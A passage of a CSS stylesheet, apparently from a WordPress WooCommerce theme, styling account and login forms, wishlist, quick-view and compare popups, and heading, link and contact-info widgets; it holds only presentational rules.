.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #eaeaea;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li a {
  padding: 10px 0;
  color: #222;
  position: relative;
  display: block;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li a:hover {
  color: var(--primary-color);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li a:before {
  content: "\f14d";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "Caseicon";
  color: var(--primary-color);
  margin-left: -16px;
  font-size: 10px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li a:hover {
  color: inherit;
  padding-left: 20px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li.is-active > a:before, .woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 70%;
  float: left;
}
@media screen and (max-width: 767px) {
  .woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-content {
    width: 100%;
    margin-bottom: 0;
  }
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-content .col-1, .woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-content .col-2 {
  flex: inherit;
  max-width: inherit;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form {
  border: none;
  background-color: #fff;
  padding: 27px 30px 30px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid rgba(22, 35, 43, 0.1);
  max-width: 670px;
  margin: 0px auto 50px auto;
  display: block;
  width: 100%;
  -webkit-box-shadow: 0 5px 30px rgba(22, 35, 43, 0.05);
  -khtml-box-shadow: 0 5px 30px rgba(22, 35, 43, 0.05);
  -moz-box-shadow: 0 5px 30px rgba(22, 35, 43, 0.05);
  -ms-box-shadow: 0 5px 30px rgba(22, 35, 43, 0.05);
  -o-box-shadow: 0 5px 30px rgba(22, 35, 43, 0.05);
  box-shadow: 0 5px 30px rgba(22, 35, 43, 0.05);
}
@media screen and (max-width: 1200px) {
  .woocommerce-account #pxl-main #pxl-content-area .woocommerce-form {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 767px) {
  .woocommerce-account #pxl-main #pxl-content-area .woocommerce-form {
    padding: 28px 20px;
  }
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form label {
  font-size: 20px;
  line-height: 1.55555;
  color: #0a1320;
  margin-bottom: 13px;
  font-weight: 500;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .required {
  color: var(--primary-color);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .password-input {
  display: block;
  width: 100%;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .password-input .show-password-input {
  width: 30px;
  height: 30px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  top: 50%;
  right: 16px;
  transform: translate(0, -50%);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .password-input .show-password-input:after {
  margin: 0;
  color: rgba(0, 0, 0, 0.5);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .password-input .show-password-input:hover:after {
  color: #000;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-Button.button {
  margin-right: 16px;
  height: auto;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-LostPassword {
  margin-bottom: 0;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-LostPassword a {
  font-size: 18px;
  color: inherit;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-LostPassword a:hover {
  color: var(--primary-color);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-privacy-policy-text {
  padding-bottom: 17px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-privacy-policy-text a {
  color: #000;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-privacy-policy-text a:hover {
  color: var(--primary-color);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-form__label-for-checkbox {
  padding: 0;
  position: relative;
  margin: 4px 0 28px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-form__label-for-checkbox span {
  font-size: 18px;
  color: #0a1320;
  display: inline-flex;
  padding-left: 40px;
  position: relative;
  cursor: pointer;
  font-weight: 500;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-form__label-for-checkbox span:before {
  content: '';
  width: 28px;
  height: 28px;
  border: 1px solid rgba(22, 29, 57, 0.1);
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
  border-radius: 28px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-form__label-for-checkbox span:after {
  content: "\f112";
  font-family: "Caseicon";
  color: #000;
  position: absolute;
  top: 50%;
  left: 7px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 14px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-form__label-for-checkbox #rememberme {
  margin: 0;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 24px;
  height: 24px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-form__label-for-checkbox #rememberme:checked + span:after {
  opacity: 1;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form .woocommerce-button.button {
  padding-left: 44px;
  padding-right: 44px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form-register {
  font-size: 16px;
  line-height: 1.625;
  color: rgba(45, 45, 45, 0.8);
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-notices-wrapper + h2 {
  text-align: center;
  font-size: 24px;
}
.woocommerce-account #pxl-main #pxl-content-area #customer_login {
  margin: 0 -25px;
  width: inherit;
  display: flex;
  flex-wrap: wrap;
}
@media screen and (max-width: 1200px) {
  .woocommerce-account #pxl-main #pxl-content-area #customer_login {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.woocommerce-account #pxl-main #pxl-content-area #customer_login > div {
  padding-left: 25px;
  padding-right: 25px;
}
@media screen and (max-width: 1200px) {
  .woocommerce-account #pxl-main #pxl-content-area #customer_login > div {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.woocommerce-account #pxl-main #pxl-content-area #customer_login h2 {
  font-size: 42px;
  margin-bottom: 23px;
}
@media screen and (max-width: 991px) {
  .woocommerce-account #pxl-main #pxl-content-area #customer_login h2 {
    font-size: 32px;
  }
}
.woocommerce-account #pxl-main #pxl-content-area #customer_login .u-column1.col-1, .woocommerce-account #pxl-main #pxl-content-area #customer_login .u-column2.col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-account #pxl-main #pxl-content-area #customer_login {
    margin: 0;
  }
  .woocommerce-account #pxl-main #pxl-content-area #customer_login .u-column1.col-1, .woocommerce-account #pxl-main #pxl-content-area #customer_login .u-column2.col-2 {
    width: 100%;
    padding: 0;
  }
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-password-strength.bad {
  background-color: transparent;
  padding: 8px 0;
}
.wishlist-title {
  width: 100%;
  text-align: center;
  margin: 0 0 45px;
}
.wishlist-title .button .fa {
  font-family: FontAwesome;
}
.hidden-title-form input + input {
  margin-top: 15px;
}
.hidden-title-form .btn {
  line-height: 51px !important;
}
.shop_table.cart.wishlist_table {
  margin-bottom: 0 !important;
}
#stripe-payment-data .form-row > label + div {
  width: 100%;
}
.woocommerce-lost-password {
  /* Product Wishlist Popup */
}
.woocommerce-lost-password .woocommerce-error {
  max-width: 440px;
  margin: auto;
}
.woocommerce-lost-password .woocommerce-ResetPassword {
  background-color: #fff;
  padding: 30px;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
  max-width: 440px;
  margin: 10px auto 0 auto;
  border-radius: 10px;
  border: 1px solid rgba(22, 35, 43, 0.08);
}
.woocommerce-lost-password .woocommerce-ResetPassword p {
  width: 100% !important;
  float: none !important;
  font-size: 16px;
}
.woocommerce-lost-password .woocommerce-ResetPassword #user_login {
  border-color: transparent;
  background-color: rgba(0, 0, 0, 0.05);
  color: rgba(45, 45, 45, 0.5);
}
.woocommerce-lost-password .woocommerce-ResetPassword #user_login:focus {
  border-color: var(--primary-color);
  color: #2d2d2d;
}
.woocommerce-lost-password .woocommerce-ResetPassword label {
  font-size: 20px;
  font-weight: 500;
  color: #0a1320;
  margin-bottom: 8px;
}
.woocommerce-lost-password .woocommerce-ResetPassword .woocommerce-Button {
  padding-left: 38px;
  padding-right: 38px;
}
.woocommerce-lost-password .woocommerce-form-row label {
  margin-bottom: 4px;
  font-weight: 500;
  color: #222;
}
.woocommerce-lost-password .pxl-entry-content > .woocommerce {
  max-width: 960px;
  margin: auto;
}
.woosw-popup {
  /* Product Wishlist Page */
}
.woosw-popup .woosw-item--image img {
  background-color: #f7f7f7;
}
.woosw-popup .woosw-item--time {
  display: none;
}
.woosw-popup .woosw-item--actions a.button {
  line-height: 40px;
  padding: 0 22px;
  font-size: 15px;
}
.woosw-popup .woosw-popup-content-bot a {
  color: #000;
  text-transform: capitalize;
}
.woosw-popup .woosw-popup-content-bot a:hover {
  color: var(--primary-color);
  border-color: var(--primary-color);
}
.woosw-popup .woosw-item--add .button.added {
  display: none;
}
.woosw-popup .woosw-item--add .added_to_cart.wc-forward {
  line-height: 40px;
  padding: 0 22px;
  font-size: 15px;
}
.woosw-list {
  max-width: 860px;
  margin: auto;
  /* Product Quick View Popup */
}
.woosw-list .woosw-actions {
  display: none;
}
.woosw-list .woosw-popup-content-mid-massage {
  padding: 112px 0 0;
  background-color: transparent;
  border: none;
  text-align: center !important;
}
.woosw-list .woosw-popup-content-mid-massage:before {
  content: "\f145";
  font-family: "Caseicon";
  width: 100px;
  height: 100px;
  border-radius: 100px;
  line-height: 100px;
  font-size: 100px;
  left: 50%;
  top: 0;
  transform: translate(-50%, 0);
  color: rgba(0, 0, 0, 0.14);
  position: absolute;
}
.woosw-list table.woosw-items {
  border-left: none;
}
.woosw-list table.woosw-items td {
  border-right: none;
  background-color: transparent !important;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--name a {
  font-weight: 600;
  color: #000;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--price {
  font-size: 15px;
  color: var(--primary-color);
}
.woosw-list table.woosw-items .woosw-item .woosw-item--price ins {
  background-color: transparent;
  color: inherit;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--price del {
  color: #888;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--time {
  font-size: 15px;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--actions {
  text-align: right;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--actions .woosw-item--add a.button, .woosw-list table.woosw-items .woosw-item .woosw-item--actions .woosw-item--add .added_to_cart.wc-forward {
  min-width: 170px;
  text-align: center;
  line-height: 40px;
  padding: 0 22px;
  font-size: 15px;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--actions .woosw-item--add a.button.added, .woosw-list table.woosw-items .woosw-item .woosw-item--actions .woosw-item--add .added_to_cart.wc-forward.added {
  margin: 0 10px;
}
.woosw-list table.woosw-items .woosw-item .woosw-item--actions .woosw-item--add a.button.added:after, .woosw-list table.woosw-items .woosw-item .woosw-item--actions .woosw-item--add .added_to_cart.wc-forward.added:after {
  display: none;
}
.woosq-popup {
  /* Compare */
}
.woosq-popup .woocommerce-product-details__short-description {
  margin-bottom: 22px;
}
.woosq-popup div.product .entry-summary .entry-title {
  font-size: 32px;
}
.woosq-popup div.product .entry-summary .product_type_external {
  width: 100%;
  line-height: 50px;
  text-align: center;
}
.woosq-popup div.product .entry-summary .add_to_cart_button {
  width: 100%;
  text-align: center;
}
.woosq-popup div.product .entry-summary .add_to_cart_button.ajax_add_to_cart {
  line-height: 50px;
  text-align: center;
}
.woosq-popup div.product .entry-summary .add_to_cart_button.ajax_add_to_cart.loading {
  opacity: 1;
}
.woosq-popup div.product .entry-summary .add_to_cart_button.ajax_add_to_cart.loading:before {
  content: '';
  width: 20px;
  height: 20px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  border-color: transparent #fff transparent #fff;
  border-width: 1px;
  border-style: solid;
  position: absolute;
  top: 0;
  right: 20px;
  bottom: 0;
  margin: auto;
  animation: pxl_spin 0.6s infinite linear;
  -webkit-animation: pxl_spin 0.6s infinite linear;
  box-sizing: border-box;
  z-index: 2;
}
.woosq-popup div.product .entry-summary .add_to_cart_button.ajax_add_to_cart.loading:after {
  display: none;
}
#woosc-area .woosc-inner span.amount {
  font-weight: 500;
  color: var(--primary-color);
}
#woosc-area .woosc-inner td.td-label {
  font-weight: 500;
  color: var(--dark-color);
}
#woosc-area .woosc-inner .button.wp-element-button {
  line-height: 50px;
  padding: 0px 32px;
  font-size: 16px;
}
.woocommerce-EditAccountForm.edit-account fieldset {
  margin-bottom: 30px;
}
.woocommerce-address-fields button.button {
  margin-top: 30px;
}
body.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: inherit;
}
.pxl-logo a {
  display: inline-block;
  position: relative;
}
.pxl-logo img {
  width: auto;
  vertical-align: middle;
}
.pxl-text-editor .pxl-item--inner {
  display: inline-block;
}
.pxl-text-editor p {
  margin-bottom: 30px;
}
.pxl-text-editor p:last-child {
  margin-bottom: 0;
}
.pxl-text-editor .pxl-text--highlight {
  color: var(--primary-color);
}
.pxl-link {
  list-style: none;
  margin: 0;
  padding: 0;
}
.pxl-link a {
  display: inline-flex;
  font-size: 16px;
  color: #586563;
  position: relative;
}
.pxl-link a:hover {
  color: var(--primary-color);
}
.pxl-link i {
  min-width: 24px;
  margin-top: 5px;
  font-size: 15px;
  display: inline-flex;
}
.pxl-link.type-vertical li + li {
  margin-top: 6px;
}
.pxl-link.type-horizontal {
  display: flex;
  flex-wrap: wrap;
  /* Style */
}
.pxl-link.type-horizontal li {
  margin: 0 10px;
}
.pxl-link.style-hover-divider a:before {
  content: '';
  height: 1px;
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  background-color: var(--primary-color);
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
}
.pxl-link.style-hover-divider a:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.pxl-link.style-hover-divider2 a:before, .pxl-link.style-hover-divider2 a:after {
  content: '';
  height: 1px;
  position: absolute;
  bottom: 2px;
  width: 0;
  background-color: var(--primary-color);
  -webkit-transition: width 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: width 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: width 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: width 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: width 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: width 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
}
.pxl-link.style-hover-divider2 a:before {
  left: 0;
}
.pxl-link.style-hover-divider2 a:after {
  right: 0;
}
.pxl-link.style-hover-divider2 a:hover:before, .pxl-link.style-hover-divider2 a:hover:after {
  width: 50%;
}
.pxl-link.style-box a {
  font-size: 18px;
  color: #080808;
  line-height: 1.6;
  padding: 10px 24px;
  background-color: #f5f5f5;
  display: block;
}
@media screen and (max-width: 991px) {
  .pxl-link.style-box a {
    font-size: 16px;
  }
}
.pxl-link.style-box li + li {
  margin-top: 5px;
}
.pxl-link.style-box li.active > a, .pxl-link.style-box a:hover {
  background-color: var(--primary-color);
  color: #fff;
}
.splitting .word, .splitting .char {
  display: inline-block;
}
@keyframes svg_text_outline {
  to {
    stroke-dashoffset: 0;
  }
}
.pxl-heading .pxl-heading--inner {
  display: inline-block;
  position: relative;
}
.pxl-heading.px-sub-title-default-style {
  position: relative;
}
.pxl-heading.px-sub-title-default-style .pxl-item--number {
  color: #d5d9f1;
  font-size: 134px;
  font-style: normal;
  font-weight: 700;
  opacity: 0.25;
  position: absolute;
  top: -10px;
  left: 50%;
  transform: translateX(-50%);
  line-height: 1;
}
@media (max-width: 767px) {
  .pxl-heading.px-sub-title-default-style .pxl-item--number {
    top: 0;
    font-size: 100px;
  }
}
.pxl-heading.px-sub-title-default-style .pxl-heading--inner {
  position: relative;
}
.pxl-heading.px-sub-title-default-style .pxl-heading--inner .pxl-item--subtitle {
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 15px;
  display: inline-block;
}
.pxl-heading.px-sub-title-default-style .pxl-heading--inner .pxl-item--title {
  font-size: 40px;
  font-style: normal;
  font-weight: 700;
  color: #000;
  line-height: 1.2;
}
.pxl-heading.px-sub-title-default-style .pxl-heading--inner .pxl-item--title cite {
  font-style: inherit;
  background-size: 400% 400%;
  background-image: linear-gradient(to right, #002aff, #07ebff, #002aff, #07ebff);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: pxl_video_ani_1 10s ease infinite;
}
.pxl-heading .pxl-text--slide {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.pxl-heading .pxl-text--slide span {
  display: inline-block;
}
.pxl-heading .pxl-item--title.style-outline {
  color: transparent !important;
  fill: transparent;
}
.pxl-heading .pxl-item--title.style-outline .pxl-text-line-backdrop {
  position: relative;
  display: inline-flex;
  width: calc(100% + 9px);
}
.pxl-heading .pxl-item--title.style-outline .pxl-text-line-backdrop span {
  opacity: 0;
}
.pxl-heading .pxl-item--title.style-outline .pxl-text-line-backdrop svg {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translate(0, -50%);
  margin-top: 9px;
  stroke: var(--primary-color);
}
.pxl-heading .pxl-item--title.style-outline.TextOutlineAnimation.animated {
  stroke-dasharray: 2000;
  stroke-dashoffset: 2000;
  animation: svg_text_outline 6s linear forwards;
}
.pxl-heading .pxl-item--title.style-shape {
  display: inline-flex;
  align-items: center;
}
.pxl-heading .pxl-item--title.style-shape .pxl-heading--shape {
  min-width: 42px;
  width: 42px;
  height: 41px;
  display: inline-flex;
  position: relative;
}
.pxl-heading .pxl-item--title.style-shape .pxl-heading--shape:before, .pxl-heading .pxl-item--title.style-shape .pxl-heading--shape:after {
  content: '';
  width: 31px;
  height: 31px;
  position: absolute;
  border-radius: 0 31px 0 0;
}
.pxl-heading .pxl-item--title.style-shape .pxl-heading--shape:before {
  bottom: 0;
  left: 0;
  background-color: var(--primary-color);
}
.pxl-heading .pxl-item--title.style-shape .pxl-heading--shape:after {
  bottom: 10px;
  left: 11px;
  background-color: var(--secondary-color);
}
.pxl-heading h3.pxl-item--title {
  font-size: 30px;
}
.pxl-heading .px-sub-title-primary {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--primary-color);
  margin-bottom: 10px;
}
.pxl-heading .pxl-title--highlight {
  color: var(--primary-color);
  display: inline-flex;
}
.pxl-heading .pxl-image--highlight {
  width: 108px;
  height: 64px;
  border-radius: 64px;
  display: inline-flex;
  box-shadow: 0 0 5px rgba(12, 2, 2, 0.23);
}
.pxl-heading.highlight-text-image .pxl-title--highlight {
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-heading-content {
  display: grid;
}
.pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle {
  font-size: 48px;
  font-weight: 500;
  background: linear-gradient(100deg, #ff9a3e 0.51%, #ff5266 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inherit;
  position: relative;
  padding-left: 80px;
  line-height: 1.4;
  order: 2;
}
@media (max-width: 1280px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle {
    font-size: 40px;
  }
}
@media (max-width: 991px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle {
    font-size: 35px;
  }
}
@media (max-width: 480px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle {
    font-size: 25px;
    padding-left: 50px;
  }
}
.pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle:before {
  content: '';
  width: 60px;
  height: 10px;
  position: absolute;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
}
@media (max-width: 480px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle:before {
    width: 40px;
    height: 5px;
  }
}
.pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title {
  font-size: 72px;
  font-weight: bold;
  line-height: 1;
  order: 1;
}
@media (max-width: 1280px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title {
    font-size: 68px;
  }
}
@media (max-width: 480px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title {
    font-size: 55px;
  }
}
@media (max-width: 360px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title {
    font-size: 45px;
  }
}
.pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title cite {
  font-style: inherit;
  font-size: 113px;
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 0.8;
}
@media (max-width: 1280px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title cite {
    font-size: 90px;
    line-height: 1;
  }
}
@media (max-width: 480px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title cite {
    font-size: 75px;
  }
}
@media (max-width: 360px) {
  .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title cite {
    font-size: 60px;
  }
}
.pxl-heading.px-sub-title-style2-style .pxl-item--subtitle {
  font-size: 24px;
  font-weight: bold;
  font-style: italic;
  font-family: 'Roboto', sans-serif;
  background: linear-gradient(100deg, #ff009c 0.51%, #aa00f7 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inherit;
  margin-bottom: 28px;
}
.pxl-heading.px-sub-title-style2-style .pxl-item--title {
  font-size: 72px;
  font-weight: bold;
  color: #000;
  line-height: 1;
  word-spacing: -5px;
}
.pxl-heading.px-sub-title-style2-style .pxl-item--title cite {
  font-style: inherit;
  color: #009cff;
}
.pxl-heading.px-sub-title-style3-style {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-heading.px-sub-title-style3-style .pxl-heading--inner {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-heading.px-sub-title-style3-style .pxl-heading--inner:hover .pxl-item--title span:before {
  left: 15px;
}
.pxl-heading.px-sub-title-style3-style .pxl-heading--inner:hover .pxl-item--title span:after {
  left: 0;
}
.pxl-heading.px-sub-title-style3-style .pxl-heading-content {
  display: grid;
}
.pxl-heading.px-sub-title-style3-style .pxl-item--subtitle {
  order: 2;
  font-size: 60px;
  font-weight: bold;
  color: #000;
  line-height: 1;
}
.pxl-heading.px-sub-title-style3-style .pxl-item--title {
  font-size: 20px;
  font-weight: 500;
  color: #000;
  position: relative;
  font-family: 'Roboto', sans-serif;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-heading.px-sub-title-style3-style .pxl-item--title cite {
  color: #3594de;
  font-style: normal;
}
.pxl-heading.px-sub-title-style3-style .pxl-item--title span {
  position: relative;
  padding-left: 50px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-heading.px-sub-title-style3-style .pxl-item--title span:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  background: linear-gradient(50deg, #63def7 30%, #869fe0 100%);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-heading.px-sub-title-style3-style .pxl-item--title span:after {
  content: '';
  position: absolute;
  left: 15px;
  top: 0;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  background: linear-gradient(50deg, rgba(99, 222, 247, 0.6) 30%, #869fe0 100%);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-contact-info1 {
  position: relative;
}
.pxl-contact-info1 .pxl-item--text {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
}
.pxl-contact-info1 .pxl-item--text span {
  background-repeat: no-repeat;
  background-position-y: -1px;
  background-image: linear-gradient(transparent calc(100% - 1px), var(--primary-color) 1px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  animation: 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) pxl-wide-menu-underline forwards;
}
.pxl-contact-info1 .pxl-item--link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-contact-info1 .pxl-item--map {
  position: absolute;
  width: 280px;
  height: 240px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
